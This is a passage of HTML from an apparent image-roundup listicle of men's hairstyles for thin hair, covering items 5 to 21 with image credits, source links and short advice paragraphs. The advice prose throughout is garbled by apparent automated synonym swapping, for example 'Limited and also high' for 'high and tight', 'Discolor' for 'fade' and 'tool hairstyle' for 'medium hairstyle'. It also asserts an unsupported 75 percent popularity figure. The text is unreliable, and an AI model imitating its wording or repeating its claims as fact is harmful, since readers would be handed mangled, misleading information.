<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/best-black-male-haircuts/" target="_blank" rel="nofollow" class="u09b89859ed2f17faaa5ddd69b02a3f8f"><!-- INLINE RELATED POSTS 1/3 //--><style> .u09b89859ed2f17faaa5ddd69b02a3f8f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u09b89859ed2f17faaa5ddd69b02a3f8f:active, .u09b89859ed2f17faaa5ddd69b02a3f8f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u09b89859ed2f17faaa5ddd69b02a3f8f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u09b89859ed2f17faaa5ddd69b02a3f8f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u09b89859ed2f17faaa5ddd69b02a3f8f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u09b89859ed2f17faaa5ddd69b02a3f8f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Ideas for Best Black Male Haircuts</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_10_Hair_Styles_for_Men_with_Thin_Hair">5. 10 Hair Styles for Men with Thin Hair</span></h2>
<p><img title="10 hair styles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-lovely-10-hair-styles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-lovely-10-hair-styles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 10 Hair Styles for Men with Thin Hair</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2016/12/Hair-Styles-for-Men-with-Thin-Hair.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="http://www.mens-hairstyle.com/10-hair-styles-for-men-with-thin-hair.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<p>The introduction of the rate of interest in hair look after men has likewise produced a demand for various hairstyles for guys additionally, specifically in the business arena. There a great deal of guys nowadays with long hairstyles, these designs are coming to be more common in the business place. Having long hair does not excuse anyone from being specialist nonetheless, there still needs to be some sort of professional appearance. When using longer designs such as dreadlocks, there are some lengthy hairstyles guides that males can comply with to protect a specialist appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_40_Stylish_Hairstyles_for_Men_with_Thin_Hair">6. 40 Stylish Hairstyles for Men with Thin Hair</span></h2>
<p><img title="20 stylish hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-luxury-40-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-luxury-40-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 40 Stylish Hairstyles for Men with Thin Hair</b>. Source Image: <a href="http://i0.wp.com/therighthairstyles.com/wp-content/uploads/2015/04/9-simple-short-mens-haircut-for-thinning-hair.jpg?w=500" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="http://therighthairstyles.com/20-stylish-hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>You must also remember how much time you want to spend styling and also maintaining your hair. Longer hair has a tendency to be a lot more upkeep intensive &#8211; for that reason a much shorter style might be better matched.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_50_Stylish_Hairstyles_for_Men_with_Thin_Hair">7. 50 Stylish Hairstyles for Men with Thin Hair</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-50-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-50-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 50 Stylish Hairstyles for Men with Thin Hair</b>. Source Image: <a href="https://i.pinimg.com/originals/24/cb/f5/24cbf5f3d23eb128fd83e68e2cbf1fe0.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/104708760064754029/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>If you are professional and your appearance is crucial in your work a shorter hairstyle will be better matched to maintaining an excellent appearance as well as to maintain your customers happy. However bear in mind that extremely short hairstyles may seem to &#8220;aggressive&#8221; in the office. A tool hairstyle may be a lot more suited in work environment. You can brush your hair for an expert look, and also use item for a more trendy appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_30_Best_Thinning_Hair_Hairstyles_for_Men_2017">8. 30 Best Thinning Hair Hairstyles for Men 2017</span></h2>
<p><img title="30 best men hairstyles for thinning hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-30-best-thinning-hair-hairstyles-for-men-2017-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-30-best-thinning-hair-hairstyles-for-men-2017-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 30 Best Thinning Hair Hairstyles for Men 2017</b>. Source Image: <a href="http://menshairstylesweb.com/wp-content/uploads/2016/02/Men-Hairstyle-for.jpg" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a>. Visit this site for details: <a href="https://menshairstylesweb.com/30-best-men-hairstyles-for-thinning-hair/" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a></p>
<p>Lengthy hairstyles are especially in fashion right now, have a look at a few of the haircut galleries online to see if you like these designs. Bear in mind they will possibly be greater upkeep.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Short_Haircuts_For_Men_With_Thin_Straight_Hair_2016_2017">9. Short Haircuts For Men With Thin Straight Hair 2016 2017</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-short-haircuts-for-men-with-thin-straight-hair-2016-2017-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-short-haircuts-for-men-with-thin-straight-hair-2016-2017-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from Short Haircuts For Men With Thin Straight Hair 2016 2017</b>. Source Image: <a href="https://i.pinimg.com/736x/ab/a6/48/aba64818e83448bd896ac4ae200a396f--short-haircuts-for-men-mens-haircuts.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/423690277424471489/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Today&#8217;s men&#8217;s hair design can be either long and textured or extremely short as well as tight as well as still be thought about fashionable and also at the height of style. That suggests that there are a great deal of various designs for men who are looking for the ideal male hair design to select from.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Must_See_Hairstyles_for_Men_with_Thin_Hair">10. Must See Hairstyles for Men with Thin Hair</span></h2>
<p><img title="must see hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-beautiful-must-see-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-beautiful-must-see-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from Must See Hairstyles for Men with Thin Hair</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2017/09/Thin-Hairstyle-for-Men.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="https://www.mens-hairstyle.com/must-see-hairstyles-for-men-with-thin-hair.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<p>The side swept bangs are ending up being preferred for males too. Popular star Johnny Depp is among the most recent man actors wearing the longer length hair with minority side brushed up bangs in the front. This is a natural and also very casual seek men and one that any type of guy can manage. This appearance does require you to have longer hair lengths for the many component; although some guys are developing their very own design and also having these bangs accent their brief hair. Of course this is a preference yet one of the most elegant means to wear these bangs is will somewhat much longer and shaggy hair. Owen Wilson is one more popular man actor that uses this lovely hairstyle exceptionally well.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_10_Hair_Styles_for_Men_with_Thin_Hair">11. 10 Hair Styles for Men with Thin Hair</span></h2>
<p><img title="10 hair styles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-inspirational-10-hair-styles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-inspirational-10-hair-styles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 10 Hair Styles for Men with Thin Hair</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2016/12/Messy-Hairstyles-for-Men-Thin-Hair.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="http://www.mens-hairstyle.com/10-hair-styles-for-men-with-thin-hair.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<p>Super short male&#8217;s hair style. Limited and also high, Discolor, Spike, Clipper Cut and also Crew Cut are just a few of the names offered to the brief male hair cut. By far one of the most preferred style is the High and also Tight or Fade. Identified by a closely cropped clipper cut around the sides and back of the head with just adequate hair on top of the head to brush, this style with its lots of variants represent about 75 percent of all prominent designs today. With simply a bit of gel to surge up the top, mess it up a little or finger into place, this guy&#8217;s hair style will just take you secs to achieve. While you might have to obtain it reduce more often, concerning every three weeks or so, the simplicity of styling this man hair cut is what makes it a favored among active guys today.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/hairstyle-for-black-girls-with-short-hair/" target="_blank" rel="nofollow" class="u00c165c78f41721ca95c58f2f63720ae"><!-- INLINE RELATED POSTS 2/3 //--><style> .u00c165c78f41721ca95c58f2f63720ae { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u00c165c78f41721ca95c58f2f63720ae:active, .u00c165c78f41721ca95c58f2f63720ae:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u00c165c78f41721ca95c58f2f63720ae { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u00c165c78f41721ca95c58f2f63720ae .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u00c165c78f41721ca95c58f2f63720ae .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u00c165c78f41721ca95c58f2f63720ae:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Top 22 Hairstyle for Black Girls with Short Hair</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_15_Perfect_Hairstyles_For_Men_With_Thin_Hair_Styleoholic">12. 15 Perfect Hairstyles For Men With Thin Hair Styleoholic</span></h2>
<p><img title="15 perfect hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-inspirational-15-perfect-hairstyles-for-men-with-thin-hair-styleoholic-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-inspirational-15-perfect-hairstyles-for-men-with-thin-hair-styleoholic-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 15 Perfect Hairstyles For Men With Thin Hair Styleoholic</b>. Source Image: <a href="https://i.styleoholic.com/2016/03/15-Perfect-Hairstyles-For-Men-With-Thin-Hair-4.jpg" target="_blank" rel="noopener noreferrer">www.styleoholic.com</a>. Visit this site for details: <a href="https://www.styleoholic.com/15-perfect-hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">www.styleoholic.com</a></p>
<p>Medium length, textured males&#8217;s hairstyle. Today&#8217;s designs for guys have a great deal of texture and also the very same is true for medium-length designs (concerning 3 to 4 inches). These designs resemble the traditional guy hair cut of the past, however step it up a notch by utilizing extreme texture and also shade to bring all of it with each other. The majority of styles make use of a good deal of razoring and also texturizing with notching scissors. To accomplish this design pomade normally functions ideal. Work product via dry hair and also finger right into place.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_21_Best_Hairstyles_For_Men_With_Thin_Hair">13. 21 Best Hairstyles For Men With Thin Hair</span></h2>
<p><img title="hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-beautiful-21-best-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-beautiful-21-best-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 21 Best Hairstyles For Men With Thin Hair</b>. Source Image: <a href="https://www.menshairstylestoday.com/wp-content/uploads/2016/03/Hairstyles-For-Thin-Hair-Men.jpg" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a>. Visit this site for details: <a href="https://www.menshairstylestoday.com/hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">www.menshairstylestoday.com</a></p>
<p>Lengthy guy&#8217;s hair style. While the majority of males do not wear their hair down their back any longer, the lengthy hairstyle has actually made a rather shorter return.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_25_Best_Medium_Haircuts_for_Thin_Hair_Men_2017">14. 25 Best Medium Haircuts for Thin Hair [Men] 2017</span></h2>
<p><img title="medium haircuts for thin hair 2017" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-elegant-25-best-medium-haircuts-for-thin-hair-men-2017-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-elegant-25-best-medium-haircuts-for-thin-hair-men-2017-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 25 Best Medium Haircuts for Thin Hair [Men] 2017</b>. Source Image: <a href="http://menshairstylesweb.com/wp-content/uploads/2016/07/Slick-Back-Hairstyle-for-Thin-Hair-2017.jpg" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a>. Visit this site for details: <a href="https://menshairstylesweb.com/medium-haircuts-for-thin-hair-2017/" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a></p>
<p>Today not only ladies yet likewise males are taking great care of their hairs and have an idea of beauty. Whole lots of stylish hairstyles for men have come up in the market and also today hairstyles have ended up being an extremely affordable market.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_50_Best_Hairstyles_and_Haircuts_for_Men_with_Thin_Hair">15. 50 Best Hairstyles and Haircuts for Men with Thin Hair</span></h2>
<p><img title="hairstyles haircuts for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-50-best-hairstyles-and-haircuts-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-50-best-hairstyles-and-haircuts-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 50 Best Hairstyles and Haircuts for Men with Thin Hair</b>. Source Image: <a href="https://www.betrendsetter.com/wp-content/uploads/2016/10/Thin-Hair-and-The-Man-Bun.jpg" target="_blank" rel="noopener noreferrer">www.betrendsetter.com</a>. Visit this site for details: <a href="https://www.betrendsetter.com/hairstyles-haircuts-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">www.betrendsetter.com</a></p>
<p>Style forms a complete cycle. The pattern of rock nightclub hair once again turned up after 1970s. This is one one of the most preferred male hairstyles. Hairs are level with split between. One more pattern of 70s that have turned up once more is the design with short hairs on the leading and in the front and long over the ears. Emphasizes have actually additionally become known in the previous years. Guy shade their hairs with one or two shades darker leading to a spotted appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_35_Best_Hairstyles_for_Men_With_Thin_Hair_Add_Volume_in_2019">16. 35 Best Hairstyles for Men With Thin Hair Add Volume in 2019</span></h2>
<p><img title="thin" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-35-best-hairstyles-for-men-with-thin-hair-add-volume-in-2019-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-35-best-hairstyles-for-men-with-thin-hair-add-volume-in-2019-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 35 Best Hairstyles for Men With Thin Hair Add Volume in 2019</b>. Source Image: <a href="https://content2.latest-hairstyles.com/wp-content/uploads/2013/10/free-flowing-style-for-a-man.jpg" target="_blank" rel="noopener noreferrer">www.latest-hairstyles.com</a>. Visit this site for details: <a href="https://www.latest-hairstyles.com/mens/thin.html" target="_blank" rel="noopener noreferrer">www.latest-hairstyles.com</a></p>
<p>There are some popular hairstyles for modern-day men that vary depending upon the hair sizes. Hairstyles for guys can be long, short, incredibly or textured short as well as completely depends on face shape, hair kind and way of living. Bantu knots, crew cut, timeless cut, brush cut, spikes, bowl cut, caesar cut, razor cut, induction cut, clipper cut are simply a few names given to short hairstyles for men. Men with short hairs look innovative as well as elegant.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_15_Hairstyles_for_Men_With_Thin_Hair_Add_More_Volume">17. 15 Hairstyles for Men With Thin Hair Add More Volume</span></h2>
<p><img title="hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-unique-15-hairstyles-for-men-with-thin-hair-add-more-volume-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-unique-15-hairstyles-for-men-with-thin-hair-add-more-volume-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 15 Hairstyles for Men With Thin Hair Add More Volume</b>. Source Image: <a href="http://haircutinspiration.com/wp-content/uploads/2016/07/French-Crop-Texture-Blonde-500x667.jpg" target="_blank" rel="noopener noreferrer">haircutinspiration.com</a>. Visit this site for details: <a href="http://haircutinspiration.com/hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">haircutinspiration.com</a></p>
<p>The majority of us desire spruce up like celebrities as well as have appealing hairstyles like them. Celebrity hairstyles are fantastic when we look at them in the magazines but just a couple of of them will certainly look good in the office or in the park, and also even less will look wonderful on you. This is why it is very important to recognize which ones look good on you as well as which ones you ought to leave for the publications.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/low-haircuts-for-black-males/" target="_blank" rel="nofollow" class="ude5c807ba0ddd03d6f16c55f7297ad86"><!-- INLINE RELATED POSTS 3/3 //--><style> .ude5c807ba0ddd03d6f16c55f7297ad86 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ude5c807ba0ddd03d6f16c55f7297ad86:active, .ude5c807ba0ddd03d6f16c55f7297ad86:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ude5c807ba0ddd03d6f16c55f7297ad86 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ude5c807ba0ddd03d6f16c55f7297ad86 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ude5c807ba0ddd03d6f16c55f7297ad86 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ude5c807ba0ddd03d6f16c55f7297ad86:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Ideas Low Haircuts for Black Males</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_30_Best_Thinning_Hair_Hairstyles_for_Men_2017">18. 30 Best Thinning Hair Hairstyles for Men 2017</span></h2>
<p><img title="30 best men hairstyles for thinning hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-30-best-thinning-hair-hairstyles-for-men-2017-of-hairstyle-for-thin-hair-male-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-awesome-30-best-thinning-hair-hairstyles-for-men-2017-of-hairstyle-for-thin-hair-male-1.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 30 Best Thinning Hair Hairstyles for Men 2017</b>. Source Image: <a href="http://menshairstylesweb.com/wp-content/uploads/2016/02/Short-Hairstyle-for-thinning-hair-men.jpg" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a>. Visit this site for details: <a href="https://menshairstylesweb.com/30-best-men-hairstyles-for-thinning-hair/" target="_blank" rel="noopener noreferrer">menshairstylesweb.com</a></p>
<p>Do not replicate a star hairstyle simply because it seems attractive in the first appearance. It is a celeb&#8217;s job to look good and they are paid also to look absurd at times, whereas you might lose face in front of your associates or good friends if you look funny.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_20_Hairstyles_for_Men_With_Thin_Hair_Add_More_Volume">19. 20 Hairstyles for Men With Thin Hair Add More Volume</span></h2>
<p><img title="hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-luxury-20-hairstyles-for-men-with-thin-hair-add-more-volume-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-luxury-20-hairstyles-for-men-with-thin-hair-add-more-volume-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 20 Hairstyles for Men With Thin Hair Add More Volume</b>. Source Image: <a href="https://media.haircutinspiration.com/photos/20181204004233/Side-Texture-Tapered-Hairstyle.jpg" target="_blank" rel="noopener noreferrer">haircutinspiration.com</a>. Visit this site for details: <a href="https://haircutinspiration.com/hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">haircutinspiration.com</a></p>
<p>You need to envision on your own in that certain hairstyle and think how it would view on you. Does it look good on your physique or does it fit your individuality? Johnny Depp&#8217;s hairstyle looks fantastic on him yet does it look excellent on you? In such an instance, you can begin by obtaining your hair done like David Beckham. His hair is brief with adequate lift as well as elevation. It can make you look clever as well as happening. Once again, you require to trim it regularly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Hairstyles_for_Men_with_Thin_Hair_Men_s_Guide">20. Hairstyles for Men with Thin Hair Men s Guide</span></h2>
<p><img title="hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-luxury-hairstyles-for-men-with-thin-hair-men-s-guide-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-luxury-hairstyles-for-men-with-thin-hair-men-s-guide-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from Hairstyles for Men with Thin Hair Men s Guide</b>. Source Image: <a href="https://mensguide.ca/wp-content/uploads/2018/05/Textured.jpg" target="_blank" rel="noopener noreferrer">mensguide.ca</a>. Visit this site for details: <a href="https://mensguide.ca/hair/hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">mensguide.ca</a></p>
<hr />
<p>&nbsp;<br />
Some people keep brief hair while some keep long hair. At times, guys even deal with male pattern baldness that makes it challenging to have even regular hair on their head. So, what will you do if you have scarce hair yet you wish to sporting activity a hairstyle like Leonardo DiCaprio?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_35_Cool_Hairstyles_For_Men_With_Big_Forehead_HairstyleVill">21. 35 Cool Hairstyles For Men With Big Forehead HairstyleVill</span></h2>
<p><img title="3" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-fresh-35-cool-hairstyles-for-men-with-big-forehead-hairstylevill-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-fresh-35-cool-hairstyles-for-men-with-big-forehead-hairstylevill-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
